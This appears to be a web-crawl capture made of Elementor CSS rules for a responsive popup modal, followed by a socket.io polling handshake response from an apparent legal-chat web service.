.dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1366px){.elementor-101 .elementor-element.elementor-element-00bcb67 .elementor-icon-box-title, .elementor-101 .elementor-element.elementor-element-00bcb67 .elementor-icon-box-title a{font-size:var( --e-global-typography-c8a1b4c-font-size );line-height:var( --e-global-typography-c8a1b4c-line-height );letter-spacing:var( --e-global-typography-c8a1b4c-letter-spacing );word-spacing:var( --e-global-typography-c8a1b4c-word-spacing );}.elementor-101 .elementor-element.elementor-global-127 .elementor-field-group .elementor-field, .elementor-101 .elementor-element.elementor-global-127 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:1024px){.elementor-101 .elementor-element.elementor-element-15fd47f6{--padding-block-start:100px;--padding-block-end:100px;--padding-inline-start:25px;--padding-inline-end:25px;}.elementor-101 .elementor-element.elementor-element-00bcb67 .elementor-icon-box-title, .elementor-101 .elementor-element.elementor-element-00bcb67 .elementor-icon-box-title a{font-size:var( --e-global-typography-c8a1b4c-font-size );line-height:var( --e-global-typography-c8a1b4c-line-height );letter-spacing:var( --e-global-typography-c8a1b4c-letter-spacing );word-spacing:var( --e-global-typography-c8a1b4c-word-spacing );}.elementor-101 .elementor-element.elementor-global-127 .elementor-field-group .elementor-field, .elementor-101 .elementor-element.elementor-global-127 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}#elementor-popup-modal-101 .dialog-message{width:80vw;}}@media(max-width:767px){.elementor-101 .elementor-element.elementor-element-15fd47f6{--min-height:100vh;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-block-start:5px;--padding-block-end:5px;--padding-inline-start:5px;--padding-inline-end:5px;}.elementor-101 .elementor-element.elementor-element-15fd47f6.e-con{--align-self:center;}.elementor-101 .elementor-element.elementor-element-00bcb67 .elementor-icon-box-title, .elementor-101 .elementor-element.elementor-element-00bcb67 .elementor-icon-box-title a{font-size:var( --e-global-typography-c8a1b4c-font-size );line-height:var( --e-global-typography-c8a1b4c-line-height );letter-spacing:var( --e-global-typography-c8a1b4c-letter-spacing );word-spacing:var( --e-global-typography-c8a1b4c-word-spacing );}.elementor-101 .elementor-element.elementor-global-127 .elementor-field-group .elementor-field, .elementor-101 .elementor-element.elementor-global-127 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}#elementor-popup-modal-101 .dialog-message{width:100vw;height:100vh;padding:0px 0px 0px 0px;}#elementor-popup-modal-101{justify-content:center;align-items:center;}#elementor-popup-modal-101 .dialog-widget-content{margin:0px 0px 0px 0px;}}@media(min-width:2400px){.elementor-101 .elementor-element.elementor-element-00bcb67 .elementor-icon-box-title, .elementor-101 .elementor-element.elementor-element-00bcb67 .elementor-icon-box-title a{font-size:var( --e-global-typography-c8a1b4c-font-size );line-height:var( --e-global-typography-c8a1b4c-line-height );letter-spacing:var( --e-global-typography-c8a1b4c-letter-spacing );word-spacing:var( --e-global-typography-c8a1b4c-word-spacing );}.elementor-101 .elementor-element.elementor-global-127 .elementor-field-group .elementor-field, .elementor-101 .elementor-element.elementor-global-127 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://apis.attorneyconnect.ai/webchat/socket.io/?EIO=4&transport=polling&t=Plg8h3b
body_size: -9
content:
0{"sid":"DomOhLwxGtUmPVGqBMOb","upgrades":["websocket"],"pingTimeout":20000,"pingInterval":25000}